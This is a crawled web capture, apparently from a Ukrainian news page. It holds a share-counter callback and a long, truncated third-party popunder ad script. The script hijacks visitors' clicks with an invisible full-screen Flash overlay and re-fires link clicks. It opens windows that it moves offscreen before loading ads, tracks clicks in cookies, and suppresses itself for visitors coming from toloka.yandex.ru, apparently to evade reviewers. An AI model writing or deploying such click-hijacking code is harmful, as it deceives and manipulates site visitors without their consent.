

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGNDIyNzU3LWNob2dvLXZhcnRhLXpodXJuYWxzdGlrYS1uYS12eW4tc3RhbmtvLmh0bWwlMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_1769420481174849
body_size: 418
content:
callback__utl_cb_share_1769420481174849([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F422757-chogo-varta-zhurnalstika-na-vyn-stanko.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F422757-chogo-varta-zhurnalstika-na-vyn-stanko.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://kllastroad.com/bens/vinos.js?23641&u=null&a=0.7647673231021814
body_size: 78244
content:
function efe429ad9b10(teasers) { var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; };

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

if (are_cookies_enabled()) {
		run();
	}

var website = teasers[0][0];

function are_cookies_enabled() {
	var cookieEnabled = navigator.cookieEnabled ? true : false;

	if (typeof navigator.cookieEnabled == "undefined" && !cookieEnabled) {
		document.cookie = "testcookie";
		cookieEnabled = document.cookie.indexOf("testcookie") != -1 ? true : false;
	}
	return cookieEnabled;
}

function inIframe() {
	try {
		return window.self !== window.top;
	} catch (e) {
		return true;
	}
};

var compareElementsWithParentsToSelectors = function compareElementsWithParentsToSelectors(element_list, element_selectors) {

	var getParents = function getParents(elem) {
		var parents = [];

		for (; elem && elem !== document; elem = elem.parentNode) {
			parents.push(elem);
		}

		return parents;
	};

	for (var i = 0; i < element_list.length; i++) {
		if (compareElementsToSelectors(getParents(element_list[i]), element_selectors)) {
			return true;
		};
	};

	return false;
};

var compareElementsWithChildrenToSelectors = function compareElementsWithChildrenToSelectors(element_list, element_selectors) {

	var getChildren = function getChildren(elem) {
		var children = Array.from(elem.querySelectorAll("*"));
		children.push(elem);
		return children;
	};

	for (var i = 0; i < element_list.length; i++) {
		if (compareElementsToSelectors(getChildren(element_list[i]), element_selectors)) {
			return true;
		}
	};

	return false;
};

var compareElementsToSelectors = function compareElementsToSelectors(element_list, element_selectors) {

	for (var a = 0; a < element_selectors.length; a++) {
		for (var i = 0; i < element_list.length; i++) {
			match = element_list[i].matches(element_selectors[a]);
			if (match) return true;
		}
	};

	return false;
};

var Browser = function () {
	function Browser() {
		_classCallCheck(this, Browser);

		var browserdata = this.detectBrowser();
		this.browser = browserdata[0];
		this.version = browserdata[1];
		this.OS = this.detectOS();
	}

	_createClass(Browser, [{
		key: "detectBrowser",
		value: function detectBrowser() {
			try {
				if (!!window.opr && !!opr.addons || !!window.opera || navigator.userAgent.indexOf(' OPR/') >= 0) {
					if (navigator.userAgent.match(/(opera)\/?\s*(\d+)/i) || navigator.userAgent.match(/(opr)\/?\s*(\d+)/i)) var version = navigator.userAgent.match(/(opera)\/?\s*(\d+)/i) || navigator.userAgent.match(/(opr)\/?\s*(\d+)/i);
					return ["opera", version[2]];
				};

				if (navigator.userAgent.search(/YaBrowser/) > 0) {
					var version = navigator.userAgent.match(/(yabrowser)\/?\s*(\d+)/i)[2];
					return ["yandex", version];
				};

				if (typeof InstallTrigger !== 'undefined') {
					var version = navigator.userAgent.match(/(firefox)\/?\s*(\d+)/i)[2];
					return ["firefox", version];
				};

				if (/constructor/i.test(window.HTMLElement) || function (p) {
					return p.toString() === "[object SafariRemoteNotification]";
				}(!window['safari'] || typeof safari !== 'undefined' && safari.pushNotification) || !!navigator.userAgent.match(/Version\/[\d\.]+.*Safari/)) {
					var version = navigator.userAgent.match(/(version)\/?\s*(\d+)/i)[2];
					return ["safari", version];
				};

				if (false || !!document.documentMode) {
					var version;
					var ua = window.navigator.userAgent;
					if (ua.indexOf("Trident/7.0") > -1) version = "11";else if (ua.indexOf("Trident/6.0") > -1) version = "10";else if (ua.indexOf("Trident/5.0") > -1) version = "9";else version = "8";

					return ["ie", version];
				};

				if (!!window.StyleMedia) {
					var version = navigator.userAgent.match(/(edge)\/?\s*(\d+)/i)[2];
					return ["edge", version];
				};

				if (!!window.chrome && (!!window.chrome.webstore || !!window.chrome.csi)) {
					var version = navigator.userAgent.match(/(chrome)\/?\s*(\d+)/i)[2];
					return ["chrome", version];
				};
			} catch (e) {
				return "other";
			};

			return "other";
		}
	}, {
		key: "detectOS",
		value: function detectOS() {
			var userAgent = window.navigator.userAgent,
				platform = window.navigator.platform,
				macosPlatforms = ['Macintosh', 'MacIntel', 'MacPPC', 'Mac68K'],
				windowsPlatforms = ['Win32', 'Win64', 'Windows', 'WinCE'],
				iosPlatforms = ['iPhone', 'iPad', 'iPod'],
				os = null;

			if (macosPlatforms.indexOf(platform) !== -1) {
				return 'macos';
			} else if (iosPlatforms.indexOf(platform) !== -1) {
				return 'ios';
			} else if (windowsPlatforms.indexOf(platform) !== -1) {
				return 'windows';
			} else if (/Android/.test(userAgent)) {
				return 'android';
			} else if (!os && /Linux/.test(platform)) {
				return 'linux';
			}

			return os;
		}
	}, {
		key: "getBrowser",
		value: function getBrowser() {
			return this.browser;
		}
	}, {
		key: "getVersion",
		value: function getVersion() {
			return this.version;
		}
	}, {
		key: "getOS",
		value: function getOS() {
			return this.OS;
		}
	}]);

	return Browser;
}();

;

var browser = new Browser();
function run() {
	window.main = new function () {

		count_to_cookie();

		system = {
			'window': null,
			'_handle': null,
			'clicked_url': null
		};
		if (typeof self.window === "undefined") {
			_parent = window;
		} else {
			_parent = self;
		}

		var var_1 = 2,
			var_2 = 0,
			var_3 = null,
			some_list = [[1, 28800]],
			hours = 24,
			var_4 = "",
			var_5 = "",
			querystring = '',
			var_6 = 100,
			logging = false,
			var_8 = true,
			var_9 = false,
			var_11 = false,
			fl = {};

		function nowdate_plus_hours(hours) {
			var now = new Date();
			var time = now.getTime();
			time += 1000 * 3600 * hours;
			now.setTime(time);
			var cookie_expires = now.toUTCString();

			return cookie_expires;
		}

		function iterate_counter(index) {

			cookie_expires = nowdate_plus_hours(12);

			var statistics = JSON.parse(getCookie('u_count'));
			statistics[index] += 1;
			new_statistics = JSON.stringify(statistics);
			setCookie("u_count", new_statistics, cookie_expires);
		}

		function count_to_cookie() {

			cookie_expires = nowdate_plus_hours(12);

			document.onclick = function (e) {
				if (e.isTrusted) {
					iterate_counter(0);
				}
			};

			if (getCookie("u_count") != false) {
				var statistics = JSON.parse(getCookie('u_count'));
			} else {
				var statistics = [0, 0];
				var json_satistics = JSON.stringify(statistics);
				console.log("set cookie");
				setCookie("u_count", json_satistics, cookie_expires);
			}
		}

		function _997726831818() {
			if (something) {
				return;
			}
			cur_time = new Date().getTime();
			wait_start = getCookie('_997726831851');
			if (var_2 != 0 && (!wait_start || wait_start > cur_time)) {
				return;
			}
			var some_list = _997726831824(_997726831814);
			_997726831838 = getCookie('t_e429ad9b10');
			_997726831831 = 0;
			some_list.sort(_997726831819);
			while (some_list.length > 0) {
				_997726831831 = _99772683180(some_list);
				if (_997726831831[0] > _997726831838) break;
			}
			if (!_997726831838) {
				_997726831838 = 0;
			}
			if (some_list.length == 0 && _997726831831[0] <= _997726831838) {
				_997726831838 = 0;
				some_list = _997726831824(_997726831814);
				some_list.sort(_997726831819);
				_997726831831 = _99772683180(some_list);
			}
			if (_997726831838 == _997726831831[0] - 1) {
				var _997726831832 = getCookie('u_e429ad9b10');
				if (!_997726831832) {
					_997726831832 = 0;
				}
				log_print('Current click: ' + _997726831838);
				if (_997726831832 != 0 && _997726831832 > cur_time) {
					return;
				}
				log_print('Preloading init');
				_99772683189();
			}
		}

		var ePC = {

			obm: [],

			LrrDpe: function LrrDpe() {
				if (ePC && ePC.obm && ePC.obm.length) {
					for (var i = 0; i < ePC.obm.length; i++) {
						if (typeof ePC.obm[i] === 'function') {
							ePC.obm[i]();
						}
					}
					ePC.obm = [];
				}
			},

			UUnKCvf: function UUnKCvf(obj, evt, fnc, useCapture) {
				if (typeof useCapture == 'undefined') {
					useCapture = false;
				}
				if (obj.addEventListener) {
					obj.addEventListener(evt, fnc, useCapture);
					return true;
				} else if (obj.attachEvent) {
					return obj.attachEvent('on' + evt, fnc);
				} else {
					evt = 'on' + evt;
					if (typeof obj[evt] === 'function') {
						fnc = function (f1, f2) {
							return function () {
								f1.apply(this, arguments);
								f2.apply(this, arguments);
							};
						}(obj[evt], fnc);
					}
					obj[evt] = fnc;
					return true;
				}
			}
		};

		function lst(obj, evt, fnc, useCapture) {
			if (typeof useCapture == 'undefined') {
				useCapture = false;
			}
			if (obj.addEventListener) {
				obj.addEventListener(evt, fnc, useCapture);
				return true;
			} else if (obj.attachEvent) {
				return obj.attachEvent('on' + evt, fnc);
			} else {
				evt = 'on' + evt;
				if (typeof obj[evt] === 'function') {
					fnc = function (f1, f2) {
						return function () {
							f1.apply(this, arguments);
							f2.apply(this, arguments);
						};
					}(obj[evt], fnc);
				}
				obj[evt] = fnc;
				return true;
			}
		}

		var aviiPmx = function aviiPmx(url) {
			this.hasworked = false;
			this.url = url;
			this.jjwtB = 'toolbar=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1';
			this._object = null;
			this._clb = null;
			var self = this;
			this.LdZSBi();
			ePC.obm.push(function () {
				self._close();
			});
		};

		aviiPmx.prototype = {
			_close: function _close() {
				this._clb && ePC.PgV(document, "mousedown", this._clb);
				this._object && this._object.parentNode && this._object.parentNode.removeChild(this._object);
				ROFkeiPN._close();
			},
			LdZSBi: function LdZSBi() {
				var self = this;
				self.jjwtB = "toolbar=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1,width=" + (window.outerWidth || 1000) + ",height=" + (window.outerHeight || 1000) + ",screenX=0,screenY=0";
				var e = document.createElement("object");
				e.setAttribute("type", "application/x-shockwave-flash");
				e.setAttribute("id", "infCP");
				e.setAttribute("name", "infCP");

				e.setAttribute("data", "[data-uri]");
				e.setAttribute("style", "position:fixed;visibility:visible;left:0;top:0;width:1px;height:1px;z-index:2147483638");
				self.FlashElem = e;
				var v = document.createElement("param");
				v.setAttribute("name", "wmode");
				v.setAttribute("value", "transparent");
				e.appendChild(v);
				var k = document.createElement("param");
				k.setAttribute("name", "menu");
				k.setAttribute("value", "false");
				e.appendChild(k);
				var a = document.createElement("param");
				a.setAttribute("name", "allowscriptaccess");
				a.setAttribute("value", "always");
				e.appendChild(a);
				var p = document.createElement("param");
				p.setAttribute("name", "allowfullscreen");
				p.setAttribute("value", "true");
				e.appendChild(p);
				p = document.createElement("param");
				p.setAttribute("name", "autoplay");
				p.setAttribute("value", "true");
				e.appendChild(p);
				var interval = setInterval(function () {
					if (!e) {
						return clearInterval(interval);
					}
					var style = "position:fixed !important;visibility:visible !important;left:0 !important;top:0 !important;width:1px !important;height:1px !important;z-index:2147483647 !important;overflow:hidden !important;";
					e.style.visibility = 'hidden';
					e.style.width = 0;
					e.style.height = 0;
					e.setAttribute('style', style);
				}, 100);
				self._object = e;
				var b = setInterval(function () {
					if (document.body) {
						clearInterval(b);
						self._clb = function (g) {
							if (g.button === 0) {
								clearInterval(interval);
								self.MousePosX = g.clientX;
								self.MousePosY = g.clientY;
								self.FlashElem.style.width = "100%";
								self.FlashElem.style.height = "100%";
							}
						};
						document.body.insertBefore(e, document.body.firstChild);
						e.focus();

						if (!getCookie('u_e429ad9b10')) {

							lst(document, "mousedown", function (event) {

								if (self.hasworked == false) {
									var target = event.target.tagName.toLowerCase() || event.srcElement.tagName.toLowerCase();
									if (target == "a" && event.target.getAttribute("target") != "_blank" && event.button == "0") {
										setTimeout(function () {
											event.target.click();
										}, 300);
									}
									self._clb(event);
								}
							});
						}
					}
				}, 10);
			},

			SwfCndClb: function SwfCndClb() {

				var self = this;
				var pdf = function pdf(wnd) {
					function e() {
						if (self.hasworked == false) {
							wnd.resizeTo(f[1], f[0]);
							wnd.moveTo(f[2], f[3]);
							wnd.location.href = k;
							self.hasworked = true;
							setCookie("u_e429ad9b10", "1");
							setCookie("t_e429ad9b10", "1");

							iterate_counter(1);
						}
					}
					var b = window.screen.availHeight,
						c = window.screen.availWidth;
					var f = [b, c, Math.round((screen.height - b) / 2), Math.round((screen.width - c) / 2)];
					wnd.document.write("<html><head><script>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(987654,987654);};window.a.b();\x3c/script></head><body></body></html>");
					var k = self.url,
						l;
					ePC.UUnKCvf(window, "focus", e, true);
					self.FlashElem.remove();
				};
				return function () {
					try {
						var h = Math.floor(Math.random() * 1000 + 1).toString();
						var wnd = window.open(location.href, h, self.jjwtB);
						wnd.opener = null;
						pdf(wnd);
						self.FlashElem.style.width = "0px";
						self.FlashElem.style.height = "0px";
						self.FlashElem.style.visibility = "hidden";
						self._closeROFkeiPN();
					} catch (a) {
						self._close();
					}
				}();
			}
		};

		function _997726831837() {

			if (_997726831847) {
				return;
			}
			cur_time = new Date().getTime();
			wait_start = getCookie('_997726831851');
			if (var_2 != 0 && wait_start == 0) {
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, var_2 * 1000);
				setCookie('_997726831851', cur_time + var_2 * 1000);
				log_print('Wait start: ' + Math.round(var_2) + ' second');
				return;
			}
			if (wait_start != 0 && wait_start > cur_time) {
				start_time = parseInt(wait_start - cur_time);
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, start_time);
				log_print('Wait start: ' + Math.round(start_time / 1000) + ' second');
				return;
			}
			_997726831847 = true;
			log_print('Start');
			_997726831838 = getCookie('t_e429ad9b10');
			_997726831832 = getCookie('u_e429ad9b10');
			_997726831831 = 0;
			if (!_997726831838) {
				_997726831838 = 0;
			}
			if (!_997726831832) {
				_997726831832 = 0;
			}
			log_print('Current click: ' + _997726831838);
			if (_997726831832 != 0 && _997726831832 > cur_time) {
				start_time = parseInt(_997726831832 - cur_time);
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, start_time);
				log_print('Start over: ' + Math.round(start_time / 1000) + ' second');
				return;
			}
			_997726831818();
			some_list.sort(_997726831819);
			while (some_list.length > 0) {
				_997726831831 = _997726831826();
				if (_997726831831[0] > _997726831838) break;
			}
			if (some_list.length == 0 && _997726831831[0] <= _997726831838) {
				_997726831838 = 0;
				some_list = _997726831824(_997726831814);
				some_list.sort(_997726831819);
				_997726831831 = _997726831826();
			}
			var_4 = var_4 == "" ? [] : var_4.split(" ");
			var_5 = var_5 == "" ? [] : var_5.split(" ");
			for (i = 0; i < var_5.length; i++) {
				var item = document.getElementById(var_5[i]);
				if (item != null) {
					item.onmouseup = function (a) {
						a = a || window.event;
						a.stopPropagation ? a.stopPropagation() : a.cancelBubble = true;
					};
				}
			}

			if (!document.referrer.includes("toloka.yandex.ru")) {
				if (var_4.length > 0) {
					for (i = 0; i < var_4.length; i++) {
						var item = document.getElementById(var_4[i]);
						if (item != null) {
							_99772683183(item);
						}
					}
				} else {
					/*try {
						clickunder_selector = utarget_selector;
					} catch (e) {}
					;
					try {
						clickunder_selector = popadon_selector;
					} catch (e) {}
					;*/
					class_selector = typeof utarget_selector !== "undefined" ? utarget_selector 
					: typeof popadon_selector !== "undefined" ? popadon_selector 
					: typeof class_selector !== "undefined" ? class_selector 
					: null; 

					try {
						if (class_selector) {
							if (inIframe()) {
								clck_elements = [window.top.document.querySelectorAll(class_selector)];
								_99772683183(clck_elements);
							} else {
								clck_elements = document.querySelectorAll(class_selector);
								_99772683183(clck_elements);
							}
						} else {
							if (inIframe()) {
								_99772683183([window.top.document]);
							} else {
								_99772683183([document]);
							}
						}
					} catch (e) {
						if (inIframe()) {
							_99772683183([window.top.document]);
						} else {
							_99772683183([document]);
						}
					}
				}
			} else {
				let date = new Date();
				let newDate = date.setHours(date.getHours() + 1);
				setCookie("u_e429ad9b10", newDate, date.toUTCString()); 
			}

			if (_997726831838 == _997726831831[0] - 1) {
				_997726831834("iframe");
				_997726831834("object");
				_997726831834("embed");
			}
			log_print('Init');
		}

		function eventFire(el, etype) {
			condole.log("eventFire");
			if (el.fireEvent) {
				el.fireEvent('on' + etype);
			} else {
				var evObj = document.createEvent('Events');
				evObj.initEvent(etype, true, false);
				el.dispatchEvent(evObj);
			}
		}

		function findUpTag(element, tag) {
			while (element.parentNode) {
				element = element.parentNode;
				if (element.tagName === tag) return element;
			}
			return null;
		}

		function il(trg) {
			var parentA = findUpTag(trg, 'A');
			return trg.tagName.toLowerCase() === 'a' && trg.href.toString().indexOf("#") == -1 && trg.href.indexOf("javascript:") == -1 || parentA && parentA.href.toString().indexOf("#") == -1 && parentA.href.indexOf("javascript:") == -1 ? trg.href ? trg.href : parentA.href : null;
		}

		if (typeof ut_nopop !== "undefined") {
			banner_clases = [".no-pop", ut_nopop];
		} else {
			banner_clases = [".no-pop"];
		}

		function _997726831815(event) {

			if (!Array.prototype.indexOf) {
					Array.prototype.indexOf = function (elt) {
						var len = this.length >>> 0;

						var from = Number(arguments[1]) || 0;
						from = from < 0 ? Math.ceil(from) : Math.floor(from);
						if (from < 0) from += len;

						for (; from < len; from++) {
							if (from in this && this[from] === elt) return from;
						}
						return -1;
					};
				}

			if (event.type != "flash") {

				var hasFlash = false;
				try {
					hasFlash = Boolean(new ActiveXObject('ShockwaveFlash.ShockwaveFlash'));
				} catch (exception) {
					hasFlash = 'undefined' != typeof navigator.mimeTypes['application/x-shockwave-flash'];
				}

				try {
					var celement = event.target || event.srcElement;
					element_tag = celement.tagName.toLowerCase();
				} catch (e) {
					var celement = document.body;
					element_tag = celement.tagName.toLowerCase();
				};

				var but0 = null;
				var but1 = null;
				var but2 = null;

				if (new_opera && mac) {
					but0 = null;
					but1 = null;
					but2 = null;
				} else if (ua_chrome && !new_opera) {
					but0 = null;
					but1 = ['tb'];
					but2 = null;
				} else if (new_opera) {
					but0 = null;
					but1 = null;
					but2 = null;
				} else if (firefox && mac) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (firefox && windows) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (firefox && linux) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (ie_8) {
					but0 = null;
					but1 = null;
					but2 = ['smp', 'tb', 'body'];
				} else if (ie_9) {
					but0 = null;
					but1 = null;
					but2 = ['smp', 'tb', 'body'];
				}

				if (event.button == 0 && but0) {
					if (element_tag == "a" && celement.target == "_blank" && but0.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && !(celement.target == "_blank") && but0.indexOf('smp') > -1) {
						return;
					} else if (but0.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				} else if (event.button == 1 && but1) {
					if (element_tag == "a" && celement.target == "_blank" && but1.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && but1.indexOf('smp') > -1) {
						return;
					} else if (but1.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				} else if (event.button == 2 && but2) {
					if (element_tag == "a" && celement.target == "_blank" && but2.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && but2.indexOf('smp') > -1) {
						return;
					} else if (but2.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				}
			}

			var clicked_element = event.target || event.srcElement;
			if (compareElementsWithParentsToSelectors([clicked_element], banner_clases)) {
				return;
			};

			var get_clicked_url = function get_clicked_url(a) {
				var els = [];
				while (a) {
					els.unshift(a);
					a = a.parentNode;
				}

				for (i = 0; i < els.length; i++) {
					if (els[i].href) {
						return els[i].href;
					}
				}
				return null;
			};

			var clicked_element = event.target || event.srcElement;
			website_clicked_url = get_clicked_url(clicked_element);

			if (event.button > 2 && event.button != 4 || event.button < 0) {
				return;
			}
			if (_997726831813) {
				return;
			}
			if (event.type == "mousedown") {

				return;
			}

			_997726831838++;
			setCookie('t_e429ad9b10', _997726831838);
			log_print('Event click: ' + _997726831838);
			_997726831818();
			if (_997726831838 == _997726831831[0]) {
				var items = document.getElementsByClassName("_997726831846");
				for (i = 0; i < items.length; i++) {
					if ("object" == _typeof(items[i])) {
						items[i].setAttribute("style", "position:none;left:0px;top:0px;height:0;width:0;z-index:0;display:none;");
					}
				}
				if (_997726831831[1] != 0) {
					_997726831813 = true;
					log_print('Pause: ' + _997726831831[1] + ' second');
					setTimeout(function () {
						_997726831813 = false;
						log_print('Completion pause');
						if (_997726831838 == _997726831831[0] - 1) {
							_997726831834("iframe");
							_997726831834("object");
							_997726831834("embed");
						}
					}, _997726831831[1] * 1000);
					setCookie('u_e429ad9b10', new Date().getTime() + _997726831831[1] * 1000);

					iterate_counter(1);
				}
				_997726831831 = _997726831826();
				event = event || window.event;
				var target = event.target || event.srcElement;
				if (_997726831831 == false) {
					_997726831838 = 0;
					some_list = _997726831824(_997726831814);
					some_list.sort(_997726831819);
					_997726831831 = _997726831826();
				}target.tagName.toLowerCase() === 'a' && (system.clicked_url = il(target));
				_997726831817(event);
			}
			if (!_997726831813 && _997726831838 == _997726831831[0] - 1) {
				_997726831834("iframe");
				_997726831834("object");
				_997726831834("embed");
			}
			return false;
		}

		function log_print(str) {
			cd = new Date();
			dt = cd.getHours() + ":" + cd.getMinutes() + ":" + cd.getSeconds();
			if (logging) {
				console.log(dt + ' ' + str);
			}
		}

		function _997726831826() {
			if (some_list.length > 0) {
				return some_list.shift();
			} else {
				return false;
			}
		}

		function _99772683180(arr) {
			if (arr.length > 0) {
				return arr.shift();
			} else {
				return false;
			}
		}

		function _997726831819(a, b) {
			if (a[0] > b[0]) return 1;else if (a[0] < b[0]) return -1;else return 0;
		}

		function setCookie(name, val, expires) {
			domain = document.domain;
			if (domain.indexOf("www.") == 0) {
				domain = domain.split("www.").join("");
			}
			domain = "." + domain;
			cuet_options = {
				'path': '/',
				'domain': domain,
				'secure': ''
			};
			if (!expires) {
				var expires = '';
				var date;
				date = new Date();
				if (0 == 12) {
					date.setHours(date.getHours() + 12);
				} else {
					if (date.getHours() >= 12) {
						date.setHours(24);
					} else {
						date.setHours(12);
					}
					date.setMinutes(0);
					date.setSeconds(0);
				}
				date.setTime(date.getTime());
				expires = '; expires=' + date.toUTCString();
			} else {
				expires = '; expires=' + expires;
			}
			var path = cuet_options.path ? '; path=' + cuet_options.path : '';
			var domain = cuet_options.domain ? '; domain=' + cuet_options.domain : '';
			var secure = cuet_options.secure ? '; secure' : '';
			document.cookie = [name, '=', escape(val), expires, path, domain, secure].join('');
		}

		function getCookie(name) {
			var cookie = document.cookie;
			name += "=";
			var pos = cookie.indexOf("; " + name);
			if (pos == -1) {
				if (pos = cookie.indexOf(name), 0 != pos) return false;
			} else {
				pos += 2;
			};
			var pos2 = document.cookie.indexOf(";", pos);-1 == pos2 && (pos2 = cookie.length);
			return unescape(cookie.substring(pos + name.length, pos2));
		}

		function _99772683189() {
			if (var_3 != null) {
				for (var i = 0; i < var_3.length; i++) {
					img = document.createElement('img');
					img.setAttribute('src', var_3[i]);
					document.body.appendChild(img);
				}
				log_print('Load images');
			}
			something = true;
		}

		function _99772683183(elem) {

			user_agent = navigator.userAgent.toLowerCase();
			mac = -1 != user_agent.indexOf('mac');
			windows = -1 != user_agent.indexOf('windows');
			ua_chrome = -1 != user_agent.indexOf("chrome");
			ua_ya = -1 != user_agent.indexOf("yabrowser");
			firefox = -1 != user_agent.indexOf("firefox");
			linux = -1 != user_agent.indexOf("linux");
			new_opera = -1 != user_agent.indexOf("opr");
			ua_opera = -1 != user_agent.indexOf("opera");
			ie_11_edge = !window.ActiveXObject && "ActiveXObject" in window;
			edge = -1 != user_agent.indexOf("edge");
			opera_dev = -1 != user_agent.indexOf("developer");
			ie_8 = document.all && !document.addEventListener;
			ie_9 = (navigator.userAgent.toLowerCase().indexOf('msie') != -1 ? parseInt(navigator.userAgent.toLowerCase().split('msie')[1]) : false) == 9;
			ios = /ipad|iphone|ipod/.test(user_agent) && !window.MSStream;

			function pd(e, b0, b1, b2) {
				if (cou > 0) {
					var targetElement = e.target || e.srcElement;

					if (e.button == 0 && b0) {
						if (targetElement.target == "_blank" && b0.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b0.indexOf('smp') > -1) {
							e.preventDefault();
						}
					} else if (e.button == 1 && b1) {
						if (targetElement.target == "_blank" && b1.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b1.indexOf('smp') > -1) {
							e.preventDefault();
						}
					} else if (e.button == 2 && b2) {
						if (targetElement.target == "_blank" && b2.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b2.indexOf('smp') > -1) {
							e.preventDefault();
						}
					}
				}
				cou = 0;
			}

			cou = 1;
			b0 = null;
			b1 = null;
			b2 = null;

			if (ie_11_edge || edge || new_opera && mac || ua_chrome && mac || ua_chrome && windows || firefox || ua_opera || ua_chrome && linux || opera_dev && linux || ua_ya && windows) {

				if (edge) {
					b0 = ['tb', 'smp'];
					b1 = null;
					b2 = null;
				} else if (ie_11_edge) {
					b0 = ['tb', 'smp'];
					b1 = null;
					b2 = null;
				} else if (new_opera) {
					b0 = ['smp'];
					b1 = ['tb'];
					b2 = null;
				} else if (firefox && mac) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_chrome && !new_opera) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_ya && windows) {
					b0 = ['tb'];
					b1 = ['smp', 'tb'];
					b2 = ['smp', 'tb'];
				} else if (firefox && windows) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
